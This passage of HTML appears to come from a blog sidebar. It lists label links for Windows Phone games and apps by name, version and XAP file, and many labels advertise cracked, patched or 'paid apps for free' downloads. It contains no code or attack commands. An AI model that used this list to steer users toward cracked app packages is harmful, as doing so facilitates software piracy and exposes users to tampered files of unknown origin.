<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
